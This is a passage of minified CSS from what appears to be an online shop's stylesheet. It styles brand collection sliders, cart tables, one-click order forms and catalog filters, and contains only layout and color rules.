0}.brand_collections_block_next,.brand_collections_block_prev{color:#fff;display:inline-block;vertical-align:middle;font-size:40px;width:50px;height:50px;line-height:46px;border-radius:50%;text-align:center;background-color:#7c53df;opacity:.6;cursor:pointer}.brand_collections_block_next:hover,.brand_collections_block_prev:hover{opacity:1}.brand_collections_block_prev{padding-right:5px;margin-right:15px}.brand_collections_block_next{padding-left:5px;margin-left:15px}.brand_collections_block_select,.brand_collections_block_title{display:inline-block;vertical-align:middle}.brand_collections_block_title{font-size:20px;line-height:1.2;letter-spacing:.02em;color:#d0bdff;margin-right:30px}.brand_collections_block_select{background:#fff;position:relative}.brand_collections_block_select select{font-size:16px;line-height:25px;letter-spacing:.02em;color:#181a26;height:45px;padding:10px 20px;width:300px;cursor:pointer;background:0 0;position:relative;z-index:1;border:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.brand_collections_block_select_arr{color:#fff;position:absolute;right:0;top:0;bottom:0;width:45px;text-align:center;line-height:45px;background:#7c53df;font-size:24px}.brand_collections_slider{overflow:hidden}.brand_collections_items{padding-top:50px}.brand_collections_items_part{display:none}.brand_collections_items_part.active{display:block}.brand_about{padding:60px 40px;background-color:rgba(255,255,255,0);border:6px solid #d0defc;position:relative;margin:35px 0}.brand_about_out{overflow:hidden}.brand_about_img{background:#fff;position:relative}.brand_about_img div{background:center center/contain no-repeat}.brand_about_text{font-size:18px;line-height:27px;letter-spacing:.02em;color:#151823}.brand_form,.brand_form2{background-color:#7d52df;color:#fff;position:relative;z-index:1}.brand_form2_title,.brand_form_title{font-size:36px;line-height:1.2;font-weight:600;letter-spacing:.02em;color:#fff;margin-bottom:30px}.brand_form input[data-type=strinput],.brand_form2 input[data-type=strinput]{height:58px;border:none;border-radius:0;margin-bottom:0}.brand_form [data-type=submit],.brand_form2 [data-type=submit]{color:#fff;background:#080808;border:2px solid #080808;border-radius:0;padding:20px 35px;height:auto;font-family:"Open Sans";font-size:16px;font-weight:700;line-height:1;transition-duration:.3s;opacity:1;cursor:pointer;display:inline-block;font-size:14px;text-transform:uppercase}.brand_form [data-type=submit]:hover,.brand_form2 [data-type=submit]:hover{background-color:#848484!important}.brand_form .personal,.brand_form2 .personal{font-size:13px;line-height:1.3;color:#e9dffe}.brand_form .personal a,.brand_form2 .personal a{color:#fff;text-decoration:underline}.brand_form .personal a:hover,.brand_form2 .personal a:hover{text-decoration:none}.brand_form{margin:80px 0 40px;padding:40px 0}.brand_form_slogan{font-size:20px;line-height:1.2;font-weight:600;color:#fff;padding:15px;z-index:1;position:relative}.brand_form_slogan:after,.brand_form_slogan:before{content:'';display:block;position:absolute;transform:skew(-2deg);z-index:-1}.brand_form_slogan:before{right:20px;top:20px;left:-20px;bottom:-20px;background-color:#522baa}.brand_form_slogan:after{left:0;right:0;top:0;bottom:0;background-color:#a565e6}.brand_form .personal{margin-bottom:10px}.brand_form2{margin:35px 0;padding:60px 0}.brand_form2_title{text-align:center}.brand_form2 label{font-size:18px;line-height:25px;font-weight:600;letter-spacing:.02em;color:#fff;margin-bottom:10px!important}.brand_bottom_text{margin:50px 0;position:relative;font-size:17px}.brand_bottom_text_img{position:absolute;left:0;top:0;bottom:0}.brand_ab .nav-tabs{border:none;justify-content:space-between}.brand_ab .nav-tabs .nav-item{width:48%}.brand_ab .nav-tabs .nav-item .nav-link{background:linear-gradient(to right,#8085da 6%,transparent 6%,transparent calc(9% + 10px),#8085da calc(9% + 10px)),linear-gradient(to bottom,#8085da 20%,transparent 20%,transparent 40%,#8085da 40%),linear-gradient(to top,#8085da 20%,transparent 20%,transparent 40%,#8085da 40%);background-size:100% 1px,1px 100%,1px 100%;background-position:left top,left top,right top;background-repeat:no-repeat;border:none;border-bottom:1px solid #8085da;background-color:#fff;color:#8085da;border-radius:0;padding:15px 35px;opacity:1;cursor:pointer;display:block;font-family:"Open Sans";font-size:14px;font-weight:600;text-transform:uppercase;padding:0 10px!important;line-height:55px;text-align:center}.brand_ab .nav-tabs .nav-item .nav-link:hover{background-color:rgba(128,133,218,.1)}.brand_ab .nav-tabs .nav-item .nav-link.active,.brand_ab .nav-tabs .nav-item .nav-link:hover{color:#fff;background:#585ece;border:2px solid #585ece;border-radius:0;padding:20px 35px;height:auto;font-family:"Open Sans";font-size:16px;font-weight:700;line-height:1;transition-duration:.3s;opacity:1;cursor:pointer;display:block;line-height:55px;font-size:14px;border:none;font-weight:600}.brand_ab .nav-tabs .nav-item .nav-link.active:hover,.brand_ab .nav-tabs .nav-item .nav-link:hover:hover{background-color:#abaee6!important}a.brand_ab .nav-tabs .nav-item .nav-link:hover:hover{background-color:#585ece!important}.brand_ab .nav-tabs .nav-item .nav-link.active:hover{background-color:#585ece!important}.brand_ab .nav-tabs .nav-item .nav-link>span{display:inline-block;vertical-align:middle;line-height:1.2}.brand_ab_collections_list_elem{display:block;background-color:#fff;position:relative;text-align:center;cursor:pointer}.brand_ab_collections_list_elem.active{cursor:default}.brand_ab_collections_list_elem_img{display:block;padding-top:59.09090909090909%;background:center center/100% auto no-repeat;transition-duration:.3s}.brand_ab_collections_list_elem.active .brand_ab_collections_list_elem_img,.brand_ab_collections_list_elem:hover .brand_ab_collections_list_elem_img{background-size:110% auto;box-shadow:0 0 10px -2px #000}.brand_ab_collections_list_elem_name{display:block;color:#8089db;border:2px solid #8089db;font-weight:700;text-transform:uppercase;letter-spacing:.02em;height:65px;line-height:58px;margin-top:15px}.brand_ab_collections_list_elem_name>span{display:inline-block;vertical-align:middle;line-height:1.3;padding:0 30px}.brand_ab_collections_list_elem.active .brand_ab_collections_list_elem_name,.brand_ab_collections_list_elem:hover .brand_ab_collections_list_elem_name{color:#fff;background:#8089db}.collection_slider .nssliderimgslistdiv a{background-size:100% auto;transition-duration:.3s}.collection_slider .nssliderimgslistdiv a:hover{background-size:110% auto}.brands_razdels_block{padding:35px 0}.brands_razdels_block_title{font-family:"PF Din Text Cond Pro";font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:10px}.brands_razdels_block_list_elem{color:#5f74a3;font-family:"Open Sans";font-size:14px;font-weight:400;line-height:24px}.brands_razdels_block_link{display:table;margin:20px auto 0;font-size:18px;text-decoration:underline;color:#5f74a3}.brands_razdels_block_link:hover{text-decoration:none}.brands_filter{padding:20px 30px;box-shadow:0 5px 31px rgba(127,135,218,.27);background-color:#fff;margin-bottom:30px;color:#282828;font-family:"Open Sans";font-size:21px;font-weight:700}.brands_filter_all.curr{color:#7f86d9}.brands_filter_catalog_elem,.brands_filter_names_elem{margin:0 10px;display:inline-block}.brands_filter_catalog_elem.current,.brands_filter_names_elem.current{color:#7f86d9}.brands_filter_catalog{margin-bottom:20px;border-bottom:1px solid #ccc;padding-bottom:20px}.brands_filter_catalog_elem{margin-right:35px}.brands_filter_names{color:#bdbdbd}.brands_list_collections_elem{display:block;background-color:#fff;position:relative;text-align:center;cursor:pointer}.brands_list_collections_elem.active{cursor:default}.brands_list_collections_elem_img{display:block;padding-top:59.09090909090909%;background:center center/100% auto no-repeat;transition-duration:.3s}.brands_list_collections_elem.active .brands_list_collections_elem_img,.brands_list_collections_elem:hover .brands_list_collections_elem_img{background-size:110% auto;box-shadow:0 0 10px -2px #000}.brands_list_collections_elem_name{display:block;color:#8089db;border:2px solid #8089db;font-weight:700;text-transform:uppercase;letter-spacing:.02em;height:65px;line-height:58px;margin-top:15px}.brands_list_collections_elem_name>div{display:inline-block;vertical-align:middle;line-height:1.3;padding:0 30px}.brands_list_collections_elem.active .brands_list_collections_elem_name,.brands_list_collections_elem:hover .brands_list_collections_elem_name{color:#fff;background:#8089db}.brands_list_header_items_elem{display:block;box-shadow:0 0 5px rgba(173,22,223,.18);border:1px solid rgba(126,102,222,.42);padding:10px;background:#fff;transition-duration:.3s}.brands_list_header_items_elem:hover{box-shadow:0 0 17px rgba(173,22,223,.18);border-color:#7d85d9}.brands_list_header_items_elem_img{display:block;background:center center no-repeat;background-size:contain;height:55px}.brands_list_items_elem{display:block;background-color:#fff;position:relative;text-align:center;cursor:pointer}.brands_list_items_elem.active{cursor:default}.brands_list_items_elem_img{display:block;padding-top:59.09090909090909%;background:center center/100% auto no-repeat;transition-duration:.3s}.brands_list_items_elem.active .brands_list_items_elem_img,.brands_list_items_elem:hover .brands_list_items_elem_img{background-size:110% auto;box-shadow:0 0 10px -2px #000}.brands_list_items_elem_name{display:block;color:#8089db;border:2px solid #8089db;font-weight:700;text-transform:uppercase;letter-spacing:.02em;height:65px;line-height:58px;margin-top:15px}.brands_list_items_elem_name>span{display:inline-block;vertical-align:middle;line-height:1.3;padding:0 30px}.brands_list_items_elem.active .brands_list_items_elem_name,.brands_list_items_elem:hover .brands_list_items_elem_name{color:#fff;background:#8089db}.brands_list_razdels_elem{display:block;box-shadow:0 5px 17px rgba(173,22,223,.18);border:1px solid #fff;background-color:#fff}.brands_list_razdels_elem:hover{border-color:rgba(126,102,222,.42)}.brands_list_razdels_elem_avail{position:absolute;top:0;left:15px;width:100px;height:100px;overflow:hidden}.brands_list_razdels_elem_avail_in{background:#7c53df;color:#fff;text-align:center;font-weight:700;padding:25px 0 0;line-height:1.4;position:absolute;left:-143px;right:-70px;top:-15px;bottom:55px;transform:rotate(-45deg);text-transform:uppercase;font-size:12px}.brands_list_razdels_elem_img{display:block;background:center center no-repeat;height:100px}.brands_list_razdels_elem_name{display:block;text-align:center;color:#bdbdbd;font-family:"Open Sans";font-size:21px;font-weight:700}.brands_list_razdels_elem:hover .brands_list_razdels_elem_name{color:#7e66de}.brands_list_top_items{margin:30px 0 0}.brands_list_top_items_elem{position:relative;overflow:hidden}.brands_list_top_items_elem_img{z-index:1}.brands_list_top_items_elem_img .pvsliderimgsbig>a:before{display:none!important}.brands_list_top_items_elem[data-place=left] .brands_list_top_items_elem_img{left:0;right:50%}.brands_list_top_items_elem_info{padding:25px 15px 15px;background:#fff;position:relative;z-index:2}.brands_list_top_items_elem_wd{z-index:2}.brands_list_top_items_elem[data-place=left] .brands_list_top_items_elem_wd{left:-20px;right:50px}.brands_list_top_items_elem_name{font-size:48px;line-height:31px;font-weight:700;letter-spacing:.02em;color:#7c53df}.brands_list_top_items_elem_text{font-size:16px;line-height:25px;font-weight:400;letter-spacing:.02em;color:#151823;margin-top:30px}.brands_list_top_items_elem_country{font-size:16px;line-height:25px;letter-spacing:.02em;color:#b2b2b2}.brands_list_top_items_elem_country span{font-weight:700;color:#7c53df;margin-left:5px}.brands_list_top_items_elem_form{margin-top:15px}.brands_list_top_items_elem_form .ghpuformbutt{color:#fff;background:#7c53df;border:2px solid #7c53df;border-radius:0;padding:20px 35px;height:auto;font-family:"Open Sans";font-size:16px;font-weight:700;line-height:1;transition-duration:.3s;opacity:1;cursor:pointer;display:inline-block}.brands_list_top_items_elem_form .ghpuformbutt:hover{background-color:#bda9ef!important}.brands_list_top_items_elem_link{color:#fff;background:#7c53df;border:2px solid #7c53df;border-radius:0;padding:20px 35px;height:auto;font-family:"Open Sans";font-size:16px;font-weight:700;line-height:1;transition-duration:.3s;opacity:1;cursor:pointer;display:inline-block;margin:15px 0 7px;text-align:center}.brands_list_top_items_elem_link:hover{background-color:#bda9ef!important}.brands_list_top_items_elem_slider .pvsliderimgel_img{border:1px solid #ccc;box-shadow:inset 0 0 0 3px #fff}.brands_list_top_items_elem_slider .pvsliderimgel.current .pvsliderimgel_img,.brands_list_top_items_elem_slider .pvsliderimgel:hover .pvsliderimgel_img{box-shadow:inset 0 0 0 3px #7c53df;border-color:#7c53df}.brands_list_top_items_elem_slider .pvsliderimgel.current .pvsliderimgel_img:after,.brands_list_top_items_elem_slider .pvsliderimgel:hover .pvsliderimgel_img:after{display:none}.brands_vn{background:#19191b;color:#fff;padding-top:80px;margin:50px 0;overflow:hidden;position:relative;z-index:1}.brands_vn_title{text-align:center;font-size:42px;line-height:1.2;font-weight:700;letter-spacing:.02em}.brands_vn_text{font-size:14px;line-height:27px;letter-spacing:.02em;text-align:center;margin:35px 0;position:relative;z-index:2}.brands_vn_block{position:relative;z-index:1}.brands_vn_block:before{content:'';display:block;position:absolute;left:0;right:0;top:-100px;bottom:-100px;background:radial-gradient(circle closest-side at center,#3a1e73,#19191b);z-index:-1}.brands_vn_block_img{position:absolute;left:0;right:0;top:0;bottom:0;background:center center no-repeat;z-index:-1;display:none}.brands_vn_block_elem_title{font-size:18px;letter-spacing:.02em;cursor:pointer;position:relative}.brands_vn_block_elem_title.active{text-decoration:underline}.brands_vn_block_elem_title:before{content:'+';display:block;position:absolute;top:50%;transform:translateY(-50%);width:46px;height:46px;background-color:#fff;background-image:linear-gradient(0deg,#c7b1fc 0,#fff 100%);box-shadow:0 0 5px 0 rgba(214,206,235,.75);color:#000;border-radius:50%;text-align:center;line-height:46px;font-size:34px;letter-spacing:.02em;transition-duration:.3s}.brands_vn_block_elem.active .brands_vn_block_elem_title:before,.brands_vn_block_elem:hover .brands_vn_block_elem_title:before{background-image:linear-gradient(0deg,#6e35f7 0,#fff 100%);box-shadow:0 0 10px 2px rgba(214,206,235,.75);color:#000}.brands_vn_block_elem.active .brands_vn_block_elem_title:before{transform:translateY(-50%) rotate(45deg)}.brands_vn_block_elem_text{font-size:14px;padding-top:10px;padding-left:45px;overflow:hidden;text-align:left!important}.brands_vn_block_elem_text *{text-align:left!important}.brands_vn_block_text_center{opacity:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:300px;height:300px;line-height:300px;z-index:3;color:#000;font-size:18px;overflow:hidden}.brands_vn_tile{position:absolute;left:50%;top:75px;bottom:0;transform:translateX(-50%);z-index:-1}.cart_add_item_top{text-align:center;padding:90px 30px 30px;color:#2f2f2f;font-family:"Open Sans";font-size:23px;font-weight:700;position:relative}.cart_add_item_top:before{content:'';display:block;position:absolute;top:-30px;left:50%;transform:translateX(-50%);background:url(/images/icons/add_item.png) center center no-repeat #fff;width:99px;height:99px;border-radius:50%;box-shadow:0 0 60px rgba(117,124,216,.75)}.cart_add_item_top .close{transform:rotate(45deg);color:#2e2e2e;font-family:"Open Sans";font-size:45px;font-weight:400;position:absolute;top:5px;right:10px}.cart_add_item_middle{padding:20px;border-top:1px solid #ccc;border-bottom:1px solid #ccc;margin:0 30px}.cart_add_item_middle_img{display:block;width:110px;height:90px;background:center center no-repeat;background-size:contain}.cart_add_item_middle_name{color:#2e2e2e;font-family:"Open Sans";font-size:16px}.cart_add_item_middle_price{color:#2e2e2e;font-family:"Open Sans";font-size:30px;font-weight:700}.cart_add_item_middle_price_currency{font-size:27px;margin-left:5px}.cart_add_item_bottom{padding:30px}.cart_add_item_bottom_text{color:#2e2e2e;font-family:"Open Sans";font-size:16px;font-weight:700}.cart_add_item_bottom_close{color:#fff;background:#080808;border:2px solid #080808;border-radius:0;padding:20px 35px;height:auto;font-family:"Open Sans";font-size:16px;font-weight:700;line-height:1;transition-duration:.3s;opacity:1;cursor:pointer;display:inline-block;padding:15px 20px}.cart_add_item_bottom_close:hover{background-color:#848484!important}.cart_add_item_bottom_link{color:#fff;background:#8085da;border:2px solid #8085da;border-radius:0;padding:20px 35px;height:auto;font-family:"Open Sans";font-size:16px;font-weight:700;line-height:1;transition-duration:.3s;opacity:1;cursor:pointer;display:inline-block;padding:15px 20px}.cart_add_item_bottom_link:hover{background-color:#bfc2ed!important}.cart_info{margin:15px 0}.cart_info_left,.cart_info_right{height:100%;background:#fff;box-shadow:0 5px 18px rgba(127,134,217,.08);border:1px solid rgba(156,156,156,.17)}.cart_info_right{padding:20px}.cart_form,.cart_table{width:100%;margin:0 auto}.cart_table{border-collapse:collapse}.cart_table_row{border-bottom:1px solid #eee;display:flex}.cart_table_row:nth-child(1)>div{color:#2b2b2b;font-family:"Open Sans";font-size:15px;font-weight:700;padding:20px 30px;white-space:nowrap;text-align:center}.cart_table_row:nth-child(n+2)>div{color:#2b2b2b;font-family:"Open Sans"}.cart_table_row:nth-child(n+3):not(:nth-last-child(1)){border-top:1px solid #ccc}.cart_table_row>div:nth-child(4){white-space:nowrap}.cart_table_item_img{display:block;padding-top:50%;margin:0 auto;background-position:center center;background-repeat:no-repeat;background-size:contain;cursor:pointer}.cart_table_item_number{white-space:nowrap}.cart_table_item_number_value{width:40px;display:inline-block;vertical-align:middle;border:none;padding:0;text-align:center;height:auto}.cart_table_item_number_minus,.cart_table_item_number_plus{display:inline-block;vertical-align:middle;width:32px;height:33px;border:1px solid #bfbfbf;background-color:#fff;text-align:center;color:#bfbfbf;font-family:"Open Sans";font-size:18px;font-weight:600;line-height:30px}.cart_table_item_number_minus:hover,.cart_table_item_number_plus:hover{background:rgba(0,0,0,.05)}.cart_table_item_name{display:inline-block;color:#2b2b2b;font-family:"Open Sans";font-size:15px;font-weight:400}.cart_table_item_name:hover{text-decoration:underline}.cart_table_item_summ{color:#2b2b2b;font-family:"Open Sans";font-size:20px;font-weight:700;line-height:1;white-space:nowrap}.cart_table_item_summ_currency{font-size:17px;margin-left:4px}.cart_table_item_remove{color:#c2c2c2;font-family:"Open Sans";font-size:14px;cursor:pointer}.cart_number,.cart_profit,.cart_summ,.cart_total{display:flex;align-items:center}.cart_number>span:nth-child(1),.cart_profit>span:nth-child(1),.cart_summ>span:nth-child(1),.cart_total>span:nth-child(1){width:100%}.cart_number_title,.cart_profit_title,.cart_summ_title,.cart_total_title{color:#2b2b2b;font-family:"Open Sans";font-size:16px}.cart_number_value,.cart_profit_value,.cart_summ_value,.cart_total_value{white-space:nowrap;font-size:18px;font-weight:700}.cart_number_unit,.cart_number_valuta,.cart_profit_unit,.cart_profit_valuta,.cart_summ_unit,.cart_summ_valuta,.cart_total_unit,.cart_total_valuta{margin-left:5px;font-size:18px;font-weight:700}.cart_summ{margin-bottom:10px}.cart_number{margin-bottom:20px}.cart_profit{display:none}.cart_total_value,.cart_total_valuta{color:#2b2b2b;font-family:"Open Sans";font-size:25px;font-weight:700}.cart_oferta{color:#757579;font-family:"Open Sans";font-size:12px;position:relative;padding-left:35px;margin:20px 0}.cart_oferta:before{content:'';display:block;background:url(/images/icons/of.png);width:15px;height:15px;position:absolute;left:10px;top:5px}.cart_form{margin:25px 0;padding:0 10px}.cart_form .ghpuformbutt{color:#fff;background:#181a26;border:2px solid #181a26;border-radius:0;padding:20px 35px;height:auto;font-family:"Open Sans";font-size:16px;font-weight:700;line-height:1;transition-duration:.3s;opacity:1;cursor:pointer;display:block}.cart_form .ghpuformbutt:hover{background-color:#767da8!important}.cart_one_click_form{padding:0 10px}.cart_one_click_form form [data-type=submit],.cart_one_click_form form input[data-type=strinput]{border-radius:0;height:60px}.cart_one_click_form form [data-type=submit]{background-color:#7e87d9;color:#fff;font-family:"Open Sans";font-size:14px;font-weight:700;border:2px solid #7e87d9;opacity:1}.cart_one_click_form form [data-type=submit]:hover{background:#989fe1}.cart_last_items{position:absolute;left:10px;right:10px;background-color:#064d89;color:#000;z-index:12;padding:5px 15px 15px;font-size:15px;line-height:1.2;text-align:left;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.cart_last_items table{width:100%;background:#fff;border-radius:5px;position:relative;margin-bottom:15px}.cart_last_items table:before{content:'';position:absolute;left:calc(50% - 7px);bottom:-7px;border:7px solid transparent;border-bottom-width:0;border-top-color:#fff}.cart_last_items table tr:nth-child(n+2){border-top:1px solid #eee}.cart_last_items table tr td{padding:5px 0}.cart_last_items table tr td:last-child{width:10%}.cart_last_items table tr td:last-child button{padding-left:0;padding-right:0}.cart_last_items table tr td:last-child button i{font-size:15px;color:#000}.cart_last_items_elem_img{display:block;background:center center no-repeat;background-size:contain;width:60px;height:60px}.cart_last_items_elem_name{display:inline-block;margin-left:10px;color:#444}.cart_last_items_link{border:1px solid #007ae2!important;background-color:#064d89;transition-duration:0s;color:#fff;font-family:Roboto;font-size:15px;font-weight:400;line-height:20px}.cart_last_items_link:hover{background-color:#05457b;color:#fff}.cart_one_click .modal-content{background:0 0}.cart_one_click .modal-content-in{background:#fff}.cart_one_click_top{text-align:center;padding:90px 30px 30px;color:#2f2f2f;font-family:"Open Sans";font-size:23px;font-weight:700;position:relative}.cart_one_click_top:before{content:'';display:block;position:absolute;top:-30px;left:50%;transform:translateX(-50%);background:url(/images/icons/oc_icon.png) center center no-repeat #fff;width:99px;height:99px;border-radius:50%;box-shadow:0 0 60px rgba(117,124,216,.75)}.cart_one_click_top .close{transform:rotate(45deg);color:#2e2e2e;font-family:"Open Sans";font-size:45px;font-weight:400;position:absolute;top:5px;right:10px}.cart_one_click_item{padding:20px 0;border-top:1px solid #ccc;border-bottom:1px solid #ccc;margin:0 30px}.cart_one_click_item_img{display:block;width:110px;height:90px;background:center center no-repeat;background-size:contain}.cart_one_click_item_name{color:#2e2e2e;font-family:"Open Sans";font-size:16px}.cart_one_click_item_price{color:#2e2e2e;font-family:"Open Sans";font-size:30px;font-weight:700}.cart_one_click_buttons{padding:30px}.cart_one_click_buttons_text{color:#2e2e2e;font-family:"Open Sans";font-size:16px;font-weight:700}.cart_one_click_buttons .close{color:#fff;background:#bfbfbf;border:2px solid #bfbfbf;border-radius:0;padding:20px 35px;height:auto;font-family:"Open Sans";font-size:16px;font-weight:700;line-height:1;transition-duration:.3s;opacity:1;cursor:pointer;display:inline-block;padding:15px 20px}.cart_one_click_buttons .close:hover{background-color:#dfdfdf!important}.cart_one_click_buttons input[data-type=strinput]{border:1px solid #7f7f7f;border-radius:0;font-family:"Open Sans";font-size:16px;font-weight:700;color:#1f202d;height:50px;padding:5px 15px}.cart_one_click_buttons [data-type=submit]{color:#fff;background:#8085da;border:2px solid #8085da;border-radius:0;padding:20px 35px;height:auto;font-family:"Open Sans";font-size:16px;font-weight:700;line-height:1;transition-duration:.3s;opacity:1;cursor:pointer;display:inline-block;padding:15px 20px}.cart_one_click_buttons [data-type=submit]:hover{background-color:#bfc2ed!important}.cart_one_click_delivery,.cart_one_click_info{background:#f0f0f0;padding:20px 25px;color:#454545;font-family:"Open Sans";font-size:14px;font-weight:400;text-align:center}.cart_one_click_delivery a,.cart_one_click_info a{text-decoration:underline}.cart_one_click_delivery{margin-top:10px}.cart_order_block_params_elem_name{font-weight:700}.cart_order_block_price{color:#282828;font-family:"PF Din Text Cond Pro";font-size:40px;font-weight:700;padding-top:4px;line-height:1.3}.cart_order_block_price_currency{font-size:35px;margin-left:5px}.cart_order_block_price_old{font-family:"PF Din Text Cond Pro";font-size:30px;font-weight:600;color:#bfbfbf;text-decoration:line-through}.cart_order_block_minus,.cart_order_block_plus{min-width:33px;height:34px;border:1px solid #bfbfbf;background-color:#fff;cursor:pointer;color:#bfbfbf;font-family:"Open Sans";font-size:24px;font-weight:700;line-height:20px;text-transform:uppercase}.cart_order_block_minus:hover,.cart_order_block_plus:hover{background:#ccc}.cart_order_block_number{border:none;color:#151528;font-family:"Open Sans";font-size:18px;font-weight:700;text-align:center;width:40px;padding:0}.cart_order_block_unit{font-weight:700;font-size:22px}.cart_order_block_add{color:#fff;background:#7d4be1;border:2px solid #7d4be1;border-radius:0;padding:20px 35px;height:auto;font-family:"Open Sans";font-size:16px;font-weight:700;line-height:1;transition-duration:.3s;opacity:1;cursor:pointer;display:block;padding:15px 25px}.cart_order_block_add:hover{background-color:#bea5f0!important}.cart_order_block_add:hover{background:#161722;color:#fff}.cart_order_block_link{color:#fff;background:#7c6;border:2px solid #7c6;border-radius:0;padding:20px 35px;height:auto;font-family:"Open Sans";font-size:16px;font-weight:700;line-height:1;transition-duration:.3s;opacity:1;cursor:pointer;display:inline-block;padding:15px 25px}.cart_order_block_link:hover{background-color:#bbe6b3!important}.cart_order_block_one_click_btn button{color:#fff;background:#9eb4f8;border:2px solid #9eb4f8;border-radius:0;padding:20px 35px;height:auto;font-family:"Open Sans";font-size:16px;font-weight:700;line-height:1;transition-duration:.3s;opacity:1;cursor:pointer;display:block;width:100%;padding:15px 25px}.cart_order_block_one_click_btn button:hover{background-color:#cfdafb!important}.cart_order_block_vertical_params_elem_name{font-weight:700}.cart_order_block_vertical_price{color:#282828;font-family:"PF Din Text Cond Pro";font-size:40px;font-weight:700;padding-top:4px;line-height:1.2;text-align:center}.cart_order_block_vertical_price_currency{font-size:35px;margin-left:5px}.cart_order_block_vertical_price_old{font-family:"PF Din Text Cond Pro";font-size:30px;font-weight:600;color:#bfbfbf;text-decoration:line-through;text-align:center}.cart_order_block_vertical_price_old_currency{font-size:26px;margin-left:5px}.cart_order_block_vertical_minus,.cart_order_block_vertical_plus{min-width:33px;height:34px;border:1px solid #bfbfbf;background-color:#fff;cursor:pointer;color:#bfbfbf;font-family:"Open Sans";font-size:24px;font-weight:700;line-height:20px;text-transform:uppercase}.cart_order_block_vertical_minus:hover,.cart_order_block_vertical_plus:hover{background:#ccc}.cart_order_block_vertical_number{border:none;color:#151528;font-family:"Open Sans";font-size:18px;font-weight:700;text-align:center;width:40px;padding:0}.cart_order_block_vertical_unit{font-weight:700;font-size:22px}.cart_order_block_vertical_add{color:#fff;background:#7d4be1;border:2px solid #7d4be1;border-radius:0;padding:20px 35px;height:auto;font-family:"Open Sans";font-size:16px;font-weight:700;line-height:1;transition-duration:.3s;opacity:1;cursor:pointer;display:block;padding:15px 25px}.cart_order_block_vertical_add:hover{background-color:#bea5f0!important}.cart_order_block_vertical_add:hover{background:#161722;color:#fff}.cart_order_block_vertical_link{color:#fff;background:#7c6;border:2px solid #7c6;border-radius:0;padding:20px 35px;height:auto;font-family:"Open Sans";font-size:16px;font-weight:700;line-height:1;transition-duration:.3s;opacity:1;cursor:pointer;display:inline-block;padding:15px 25px}.cart_order_block_vertical_link:hover{background-color:#bbe6b3!important}.cart_order_block_vertical_one_click_btn{margin-top:15px}.cart_order_block_vertical_one_click_btn button{color:#fff;background:#9eb4f8;border:2px solid #9eb4f8;border-radius:0;padding:20px 35px;height:auto;font-family:"Open Sans";font-size:16px;font-weight:700;line-height:1;transition-duration:.3s;opacity:1;cursor:pointer;display:block;width:100%;padding:15px 25px}.cart_order_block_vertical_one_click_btn button:hover{background-color:#cfdafb!important}.cart_topinfo{color:#121212;font-family:"Open Sans";font-size:15px;font-weight:700;line-height:23px}.cart_topinfo a{display:block;position:relative}.cart_topinfo_title{display:block}.cart_topinfo_left{display:inline-block;vertical-align:middle;position:relative;margin-right:15px}.cart_topinfo_simple .cart_topinfo_left{margin:0}.cart_topinfo_icon{display:inline-block;background:url(/images/icons/cart.png);width:24px;height:25px}.cart_topinfo_number_items{position:absolute;right:-7px;top:-2px;width:16px;height:16px;color:#fff;font-family:Montserrat;font-size:10px;line-height:16px;background-color:#8ed97e;border-radius:50%;text-align:center}.cart_topinfo_summ{display:inline-block;vertical-align:middle;color:#121212;font-family:"Open Sans";font-size:16px;font-weight:700}.compilation_list_collections_show{color:#fff;background:#8089db;border:2px solid #8089db;border-radius:0;padding:20px 35px;height:auto;font-family:"Open Sans";font-size:16px;font-weight:700;line-height:1;transition-duration:.3s;opacity:1;cursor:pointer;display:inline-block;display:block;text-align:center;padding:10px 20px;margin-bottom:20px}.compilation_list_collections_show:hover{background-color:#c0c4ed!important}.compilation_list_items_show{color:#fff;background:#8089db;border:2px solid #8089db;border-radius:0;padding:20px 35px;height:auto;font-family:"Open Sans";font-size:16px;font-weight:700;line-height:1;transition-duration:.3s;opacity:1;cursor:pointer;display:inline-block;text-align:center;padding:15px 40px;margin-bottom:20px}.compilation_list_items_show:hover{background-color:#c0c4ed!important}.compilation_list_items_link{color:#fff;background:#7c53df;border:2px solid #7c53df;border-radius:0;padding:20px 35px;height:auto;font-family:"Open Sans";font-size:16px;font-weight:700;line-height:1;transition-duration:.3s;opacity:1;cursor:pointer;display:inline-block;text-align:center;padding:15px 40px;margin-bottom:20px}.compilation_list_items_link:hover{background-color:#bda9ef!important}.free_filter_unit{transition-duration:.3s}.free_filter_unit_title{padding:20px 20px 15px;color:#2a2a2a;font-family:"Open Sans";font-size:15px;font-weight:700;position:relative;cursor:pointer}.free_filter_unit_title i{position:absolute;right:20px;top:50%;transform:translateY(-50%);color:#a8a8a8;font-weight:400;font-size:20px;transition-duration:.3s}.free_filter_unit.active .free_filter_unit_title i{transform:translateY(-50%) rotate(-180deg)}.free_filter_unit_body{overflow:hidden;margin:5px 20px 10px;transition-duration:.3s}.free_filter_unit:not(.active) .free_filter_unit_body{height:0;padding:0 20px}.free_filter_unit_double_in{overflow:hidden;margin:5px 20px 10px;transition-duration:.3s}.free_filter_unit:not(.active) .free_filter_unit_double_in{height:0;padding:0 20px}.free_filter_price [name=maxprice],.free_filter_price [name=minprice]{border:1px solid #e7e9ed;color:#2a2a2a;font-family:"Open Sans";font-size:13px;font-weight:400}.free_filter_price [name=maxprice]:focus,.free_filter_price [name=minprice]:focus{box-shadow:none!important;border-color:#80bdff}.free_filter_price_separator{width:8px;height:1px;background-color:#b9b9b9;font-family:"Open Sans";font-size:13px;margin:0 auto}.free_filter_elem_double{border:1px solid #e7e9ed;color:#2a2a2a;font-family:"Open Sans";font-size:13px;font-weight:400}.free_filter_elem_double:focus{box-shadow:none!important}.free_filter_elem_double_separator{width:8px;height:1px;background-color:#b9b9b9;font-family:"Open Sans";font-size:13px;margin:0 auto}.free_filter_discount{margin-top:20px}.free_filter_discount_percent{color:#7d4be1;font-family:"Open Sans";font-size:14px;font-weight:700;margin:0 2px 0 5px}.free_filter_label_checkbox{display:block;color:#2a2a2a;font-family:"Open Sans";font-size:13px;line-height:1}.free_filter_label_checkbox.checkbox_disabled{color:#777}.free_filter_label_checkbox .number{font-family:"Open Sans";font-size:13px;color:#b9b9b9;line-height:20px;margin-left:5px}.free_filter_label_checkbox .checked,.free_filter_label_checkbox .disabled,.free_filter_label_checkbox .unchecked{display:inline-block;vertical-align:middle;width:16px;height:15px;background:center center no-repeat;margin-right:5px;margin-bottom:4px}.free_filter_label_checkbox 